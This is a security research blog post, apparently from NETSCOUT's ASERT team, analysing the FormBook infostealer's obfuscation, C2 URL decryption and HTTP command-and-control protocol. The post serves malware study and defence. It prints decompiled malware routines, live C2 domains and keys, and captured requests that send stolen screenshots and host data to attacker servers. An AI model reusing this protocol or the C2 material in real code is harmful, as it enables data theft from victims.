# **The Formidable FormBook Form Grabber**

**arbornetworks.com**[/blog/asert/formidable-formbook-form-grabber/](https://www.arbornetworks.com/blog/asert/formidable-formbook-form-grabber/)

**NETSCOUT Blog** 

by **[ASERT Team](https://www.netscout.com/blog/asert/asert-team)** on September 20th, 2017

More and more we've been seeing references to a malware family known as FormBook. Per its advertisements it is an infostealer that steals form data from various web browsers and other applications. It is also a keylogger and can take screenshots. The malware code is complicated, busy, and fairly obfuscated--there are no Windows API calls or obvious strings. This post will start to explore some of these obfuscations to get a better understanding of how FormBook works.

#### **Samples**

[The main sample used for this analysis is available on the KernelMode.info forum or on](https://www.virustotal.com/en/file/c2bbec7eb5efc46c21d5950bb625c02ee96f565d2b8202733e784e6210679db9/analysis/) VirusTotal. It is version 2.9 of FormBook. Two other samples are referenced as well:

- [FormBook 3.0](https://www.virustotal.com/en/file/d90d9e829656cb0b5dfb76faad37b35c6b5383763bd29a3d73c65311ab31dac5/analysis/)
- [FormBook 2.6](https://www.virustotal.com/en/file/0e2678f5d0173246c464a42aced9a6f5494e9f2619257ba7e468834e8708b726/analysis/)## **Building Blocks**

Let us start with three building blocks that will be used in later sections. First, most of FormBook's data is stored encrypted in various locations--we'll call these "encbufs". Encbufs vary in size and are referenced with functions similar to this:

| كتبا                    |  |  |                                 |
|-------------------------|--|--|---------------------------------|
| 03380FA7                |  |  |                                 |
| 03380FA7                |  |  |                                 |
| 03380FA7                |  |  |                                 |
| 03380FA7                |  |  | get config encbuf 205 proc near |
| 03380FA7 E8 00 00 00 00 |  |  | \$+5<br>ca11                    |
| 03380FAC 58             |  |  | eax<br>pop                      |
| 03380FAD C3             |  |  | retn                            |
| 03380FAD                |  |  | get config encbuf 205 endp      |
| 03380FAD                |  |  |                                 |

This is a shellcoding

technique to determine which address a piece of code is running at. In this example, the function will return 0x3380FAC. The encbuf will start two bytes after the returned address jumping over the pop and retn instructions. Every encbuf starts with what looks like a normal x86 function prologue—push ebp; mov ebp, esp—but this is trickery. If you continue to disassemble this code, it quickly becomes gibberish: The second and third building blocks are decryption functions—decrypt func1 and decrypt func2 respectively. Decrypt func1 iterates through the encrypted data and depending on the byte value copies a certain amount of data from certain offsets of the encrypted data to the plaintext data. Note: the length value passed to this function is the length of the plaintext. The length of the encrypted data isn't explicitly stated. The other decryption function, decrypt func2, can be broken up into three rounds: subtractions, RC4, and then additions. We've implemented both of these functions in a Python class, which can be found [on GitHub](https://github.com/tildedennis/malware/blob/master/formbook/formbook_decryption.py).

#### **Windows API Calls**

All calls to the Windows API are done at run time via function name hashing. The hashing algorithm is CRC32, though it is not the CRC32B version as implemented in Python's binascii.crc32 function. We used the Crc32Bzip2 function from the Python module crccheck to generate the correct values. Function names are converted to lowercase before hashing. For some of the API calls, the hashes are hardcoded into the code. An example would be 0xf5d02cd8, which resolves to ExitProcess. A listing of a bunch of Windows API function names and their corresponding hashes is available [on GitHub](https://raw.githubusercontent.com/tildedennis/malware/master/formbook/hashes.txt). For other calls, the API hash is fetched from an encbuf using a convoluted mechanism that can be separated into two steps. First, the encbuf containing the hashes is decrypted. This requires two other encbufs, the decryption functions from above, and some SHA1 hashing:```
BYTE *_cdecl get_decrypt_hashes_encbuf(s_main *s_main)
₹
 signed int v1; // eax@1
 int v2; // eax@1
  signed int v3; // eax@1
  char encbuf_config_205; // [esp+Ch] [ebp-138h]@1
  char vó; // [esp+Dh] [ebp-137h]@1
 _DWORD v7[26]; // [esp+DCh] [ebp-68h]@1
 encbuf_config_205 = 0;memset_like(&v6, 0, 206u);
 vt = get\_encbuf\_config_205();
  decrypt_func1(&encbuf_config_205, v1 + 2, 205u);
 v2 = get\_encbuf\_hashes_856();
  decrypt func1(ds main->encbuf hashes 856, v2 + 2, 856u);
 v3 = get\_encbuf\_key_20();
  decrypt func1(&s main->encbuf key 20, \nu3 + 2, 20u);
  \mathsf{sha1}\ \mathsf{init}(\mathsf{u7});sha1_update(v7, &encbuf_config_205, 205);
 sha1 fina1(v7);
 strncpy_like(&s_main->encbuf_config_205_df_sha1, v7, 20);
 decrypt_func2(&s_main->encbuf_hashes_856, 856u, &s_main->encbuf_config_205_df_sha1);
 shat\_init(v7);sha1_update(v7, &s_main->encbuf_key_20, 20);
 sha1_final(v7);decrypt_func2(&s_main->encbuf_hashes_856, 856u, v7);
 shat\_init(v7);sha1_update(v7, &s_main->encbuf_hashes_856, 856);
 sha1 fina1(v7);
 return decrypt func2(&s main->encbuf key 20, 0x14u, v7);
Y
```
The second step is specifying an index into the decrypted encbuf and decrypting the hash:

```
s_main *_cdecl get_hash_by_index(s_main *s_main_then_hash, int index)
∢
  int *encbuf key 20; // ST08 401
  encbuf key 20 = 85 main then hash->encbuf key 20;
 s main then hash = *(\&s main then hash->encbuf hashes 856 + index);decrypt func2(&s main then hash, 4u, encbuf key 20);
  return s main then hash;
Я
```
A listing of indexes, hashes, and their corresponding functions is available [on GitHub](https://github.com/tildedennis/malware/blob/master/formbook/func_index_hashes.txt). There are six additional API calls where the hashes are stored in a separate encbuf. We'll point this encbuf out in another section, but they map to the following network related functions:

- socket (0x46a9bfc5)
- htons (0xe9cef9bb)
- WSAStartup (0xa83c6f74)
- send (0x6e3cd283)
- connect (0x8c9cf4aa)
- closesocket (0x4194fdf)

**Strings** Strings are obfuscated in two ways. Some of them are built a DWORD at a time on the stack:| 10336C56A C7 45 AC 77 77+       |  |  | MOV | [ebp+www google com], '.www'    |
|---------------------------------|--|--|-----|---------------------------------|
| 10336C571 C7 45 B0 67 6F+       |  |  | mov | [ebp+var 50], 'qooq'            |
| 10336C578 C7 45 B4 6C 65+       |  |  | mov | [ebp+var 4C], 'c.el'            |
| 10336C57F 66 C7 45 B8 6F+       |  |  | mov | [ebp+var 48], 'mo'              |
| 10336C585 C7 45 E0 77 77+       |  |  | mov | [ebp+www microsoft com], '.www' |
| 10336C58C C7 45 E4 6D 69+       |  |  | mov | [ebp+var 1C], 'rcim'            |
| 10336C593 C7 45 E8 6F 73+       |  |  | mov | [ebp+var 18], 'foso'            |
| <b>0336C59A C7 45 EC 74 2E+</b> |  |  | mov | [ebp+var 14], 'oc.t'            |
| <b>0336C5A1 C6 45 F0 6D</b>     |  |  | mov | [ebp+var_10], 'm'               |

The rest are stored in an encbuf. The strings encbuf is first decrypted using decrypt func1. The decrypted encbuf contains an array of variable length encrypted strings, which can be represented like:

```
struct {
    BYTE size;
    BYTE *encrypted_string[size];
}
```
A particular string is referenced by an index number and is decrypted using decrypt func2: A listing of the decrypted strings and their indexes are available [on GitHub.](https://github.com/tildedennis/malware/blob/master/formbook/decrypted_strings.txt) **Command and Control (C2) URLs** The C2 URLs are stored in a "config" encbuf and the mechanism to get at them are convoluted and spread out over multiple functions. The first step of the mechanism is to figure out what process the injected FormBook code is running in. Depending on the injected process, a C2 index is saved and a 20-byte key is extracted from an encbuf and decrypted. Here is the snippet of code for when FormBook is running in explorer.exe:

```
n<br>hash = get_hash_by_index(s_main, 123);<br>if ( cmp_crc32(hash, &proc_name_lower) )
                                                // explorer.exe
\left\langle \cdot \right\rangle// s_main field 0xc98 which is s_main->which_proc elsewhere
                                                 // s_main field 0x10da which is s_main->proc_specific_c2_key_20 elsewhere
¥
```
Next, the config encbuf goes through a series of decryption steps:```
figure out what proc injected in(s main, &s main->field C84);
which proc = s main-\lambdawhich proc;// field 0xc98
if ( which proc )
₹
  if ( which proc \le 5 )
    proc specific c2 index = which proc - 1;
  041 = 0;
  042 = 0;043 = 0;044 = 0;045 = 0;046 = 0;
  s205.field 0 = 0;
  memset like(&s205.field 1, 0, 206u);
  encbuf_config_205 = get_encbuf_config_205();<br>decrypt_func1(&s205, encbuf_config_205 + 2, 205u);
  encbuf_key_20 = get_encbuf_key_20();
  decrypt func1(&s main->encbuf key 20 df + 2, encbuf key 20 + 2, 20u);
  decrypt_s205(&s205);
  strncpy_like(&s_main->inner_hashes, &s205.field_A9, 36);// 6 inner hashes encbuf
  strncpy like(&s main->encrypted c2 host, &5205 + 26 * proc specific c2 index, 26);
  decrypt_func2(&s_main->encrypted_c2_host, 26u, &s_main->encbuf_key_20_df + 2);
```
**Note:** in the "Windows API Calls" section above we mentioned that six of the hashes were stored in a separate encbuf. In the screenshot above, we've made a comment where this encbuf comes from. The "decrypt\_s205" function contains more decryption:

```
BYTE * cdecl decrypt s205( BYTE *s205)
  k
    signed int encbuf strings 1282; // eax@1
    char encbuf strings 1282 df; // [esp+0h] [ebp-56Ch]@1
    char v4; // [esp+1h] [ebp-56Bh]@1
    char encbuf strings 1282 df sha1; // [esp+504h] [ebp-68h]@1
    encbuf strings 1282 df = 0;
\Boxmemset like(&v4, 0, 1283u);
    encbuf strings 1282 = get encbuf strings 1282();
    decrypt func1(&encbuf strings 1282 df, encbuf strings 1282 + 2, 1282u);
    sha1 init(&encbuf strings 1282 df sha1);
    sha1_update(&encbuf_strings_1282_df_sha1, &encbuf_strings_1282_df, 1282);
    sha1_final(&encbuf_strings_1282_df_sha1);
    return decrupt func2(s205, 205u, &encbuf strings 1282 df sha1);
  Y
```
At this point, the config encbuf is decrypted, but the C2s are still obfuscated. Note that up to six C2s can be referenced depending on which process FormBook is running in. The final step is one more round of decryption using the process specific key from the first step:

.<br>decrypt\_func2(&s\_main->encrypted\_c2\_host, 26u, &s\_main->proc\_specific\_c2\_key\_20 + 2); Iterating through the possible C2 offsets and keys for the analyzed sample we get:```
offset: 0
key (hex encoded): 95088be0f570fccabebb64f8404da497845c2931
c2: www.bella-bg.com/private/
offset: 26
key (hex encoded): 8054c12b8c7aad921acff717a1370657dada6f60
c2: www.bella-bg.com/private/
offset: 52
key (hex encoded): 2fcb0e7171e85602c901e504f13c5b6aa3b76de8
c2: www.bella-bg.com/private/
offset: 78
key (hex encoded): 527035fb1962cc29f1f11b8a2688ee870c814ae2
c2: www.bella-bg.com/private/
offset: 104
key (hex encoded): ee4501f747b4834134c7f71f2a738bd8e4d108dd
c2: www.bella-bg.com/private/
offset: 130
key (hex encoded): a07da94f8b3c2dc17ae12b3fda71a68fea85e1b6
c2: www.bella-bg.com/private/
```
**Initially we thought there would be up to six different C2s encrypted with different keys, but** it's just the same C2. This was the case for all the other samples we spot-checked as well. **Decoy C2 URLs?** While reviewing a sandbox run of a FormBook 3.0 sample, we noticed phone home traffic to multiple C2s:

http://www.howtofixyourshoulder.com/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74. http://www.limestonetoken.com/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74. http://www.netfxxx.com/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74. http://www.yuspafornevada.info/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74.

But when we extracted the C2s from its config encbuf we got a completely different C2:

```
offset: 0
  key (hex encoded): e4387739e5b8acb463b789d70faeed1074914b18
  c2: www.allixannes.info/dr/
  offset: 24
  key (hex encoded): 35050bc896ce2d2e3e8630e03c953290475d58e1
  c2: www.allixannes.info/dr/
  offset: 48
  key (hex encoded): 4ab570792099d5579b1f9367ccadcc547e6a5b9e
c2: www.allixannes.info/dr/
\blacktriangleright offset: 72
  key (hex encoded): 04f2b6ec354e19a3b423e1b7752936c27cdfec53
  c2: www.allixannes.info/dr/
  offset: 96
  key (hex encoded): e87eab88312b4edfae708a495aedd080d74b749b
  c2: www.allixannes.info/dr/
  offset: 120
  key (hex encoded): b3720ee0ebfc21d9ade9faaa6294dba1ece5590f
  c2: www.allixannes.info/dr/
                                                        and the company
```
**Digging further into this, we noticed that starting in this version there were additional** encrypted strings. These can be seen in this listing [on GitHub.](https://github.com/tildedennis/malware/blob/master/formbook/version_3_0_decrypted_strings.txt) In particular starting at index 78 there are 64 seemly random domains (including the ones seen in our sandbox run). Tracing these strings in the code we see that 15 of these are randomly selected into an array and then one of them is randomly replaced with the C2 from the config encbuf. At a quick glance there doesn't seem to be any overlap of these domains from sample to sample. They all seem to be registered, but by different entities. Some of them show up in search engineswith benign looking data, but most return HTTP "page not found"s. For now, our theory is that these are randomly chosen decoy C2s. **C2 Communications** FormBook uses HTTP—both GETs and POSTs—for C2. An example of the initial phone home looks like this:

|                                             |                                                                                                | Wireshark · Follow HTTP Stream (tcp.stream eq 0) · AML-51870491 |
|---------------------------------------------|------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| Host: www.bella-bg.com<br>Connection: close | GET /private/?id=K5-9L200a0Q6j1YRjRwBYi2Z4bcJSYwtWtv9uYn51aJC88q7r5ielNAVTVWE3E00730. HTTP/1.1 |                                                                 |
| 1 client pkt, 0 server pkts, 0 turns.       | 10.74.39.100:1039 → 216.158.236.123:80 (141 bytes)                                             | Show and save data as<br><b>ASCII</b>                           |
| Find:                                       |                                                                                                | <b>Find Next</b>                                                |

 $\Box$  The query parameter "id" contains data encrypted with the following process:

```
w rc4(user data, user data len, &s main->comms key + 2);
base64 encode(user data b64, user data, user data len);
user data b64 len = strlen like(user data b64);
                                                            Unlike other parts of
v50 = user data b64 len;transform b64 chars(user data b64, user data b64 len);
```
FormBook, the generation of the "comms\_key" is easy—it boils down to the SHA1 digest of the C2. Using a Python snippet, the communications key for the analyzed sample can be generated like this:

```
[(Pdb) sha1 = hashlib.new("sha1")[(Pdb) sha1.update("www.bella-bg.com/private/")
[(Pdb) comms_key = struct.pack(">IIIII", *struct.unpack("IIIII", sha1.digest()))
                                                                                      The
[(Pdb) comms_key
'\xdb\x1e\xa3\xb2\x18\xf1^\xf8\xd0qNs\xa5\xae{V\xd5\xf4i\x8b'
```
"transform\_b64\_chars" function does the following character transformation:

- $+ > -$
- $\bullet$  / ->
- $\bullet$  =  $\rightarrow$  .

The encrypted data from above looks like this once decrypted:

FBNG:DDE857B32.9:Microsoft Windows XP x86:QWRtaW4=

It is mostly ":" delimited and consists of the following fields:

- Message type (FBNG)
- Bot ID and bot version (missing ":") (DDE857B3 and 2.9)
- Windows version
- Base64 encoded usernameBased on the leaked C2 panel code (see [this KernelMode.info forum thread\)](http://www.kernelmode.info/forum/viewtopic.php?f=16&t=4796) there are a few types of phone home messages:

- KNOCK POST the initial phone home as shown above
- RESULT POST results of a task
- IMAGE POST screenshot
- KEY POST key logger logs
- Form logger logs

An example of an IMAGE\_POST from another sample (version 2.6) looks like this:

| $\circ$ $\circ$ $\circ$                          |                                                                                       |                        | Wireshark · Follow HTTP Stream (tcp.stream eq 1) · AML-51548801                                       |                  |  |  |  |  |  |
|--------------------------------------------------|---------------------------------------------------------------------------------------|------------------------|-------------------------------------------------------------------------------------------------------|------------------|--|--|--|--|--|
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | POST /list/hx47/config.php HTTP/1.1                                                   |                        |                                                                                                       |                  |  |  |  |  |  |
| Host: www.wowtracking.info                       |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Connection: close                                |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Content-Length: 31353<br>Cache-Control: no-cache |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Origin: http://www.wowtracking.info                                                   |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | User-Agent: Mozilla Firefox/4.0                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Content-Type: application/x-www-form-urlencoded                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Accept: */*                                      |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Referer: http://www.wowtracking.info/list/hx47/config.php                             |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Accept-Language: en-US                                                                |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Accept-Encoding: gzip, deflate                                                        |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        | dat=CP2RkbxoaR0pDU99SF0U2lzxLkN21Dyps_8UlX_i3Pq4a5_kXtK_Auv6XjcWnu2CGos0e3bz2q2LQZU9qG63r14oZ20njDK_y |                  |  |  |  |  |  |
|                                                  | COtJxxQmay0BMAV7XWkvze3IpGkIrCebEPNOUW2HkmWIBf3sMjuSRwEXYZpzy-                        |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | f7C_ILun386ZMWtMVlsAdSJnGZwZZmXI5cLCq8n_-                                             |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | cN08MXgiph1g4vQPi7ZaYRl5Dur0bvFhTh_fAReeC9YUn_ynXRNhsE0rPx6iqCt0xSD2BR3ZRBcVCCet2kmp- |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        | r42AfV8NAtned9cq60Zqup-8KnPTX3rrY7FNl3Cc0KVoj8cLQEElzhcXq2WXlqFrC1X3w7xi5wqC85n3VqCedjWmTe9xoGqRkc_R3 |                  |  |  |  |  |  |
|                                                  | teI7TBrx25ul_0u4qFq7iIzjXIV-                                                          |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        | cgR8r7b0LE8nClMdUk5E5AbhFHEroik4XesF5piG7QgULZErP1trbobIFMl79kau0VT0k0SqCDav7icIVGFfGpcwqeNPZGVGHdl-  |                  |  |  |  |  |  |
|                                                  | lEg1Y5yoL6PQpKameET32Q3Ph8nsqaN-kfD9GZF7nc0GxfPr-                                     |                        | S5Y7hy4d4PJw6F8U6Vkpc5GzD5dq738LzRkUUzSGec4Zqz2sCo6oxo4wrEqknIkhzNh36rZXeM2kxuAvaTK4o7Jj4cbJcvaG-     |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| 1 client pkt, 0 server pkts, 0 turns.            |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | 10.74.16.100:1050 → 5.206.225.17:80 (31 kB)                                           |                        | Show and save data as                                                                                 | <b>ASCII</b>     |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Find:                                            |                                                                                       |                        |                                                                                                       | <b>Find Next</b> |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Help                                             | <b>Filter Out This Stream</b><br>Print                                                | Save as<br><b>Back</b> |                                                                                                       | Close            |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |

There are three POST parameters:

- $\bullet$  dat encrypted data
- un base64 encoded username
- br web browser identifier

The encrypted data is decrypted as above (using www[.]wowtracking[.]info/list/hx47/ as the C2 key component) and the first 100 decrypted bytes look like this:

```
[(Pdb) decrypted_data[0:100]
'FBIMGDDE857B3\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x00`\x00`\x00\x00\xff\xdb\x00C\x00\x06\x06\x06\
x07\x06\x05\x08\x07\x07\t\t\x08\n\x0c\x14\r\x0c\x0b\x0b\x0c\x19\x12\x12\x13\x0f\x14\x1d\x1d\x1f\x1e\x1d\x1
a\x1c\x1c $.\' ",#\x1c\x1c(7),01444\x1f\'9=82<.3'
```
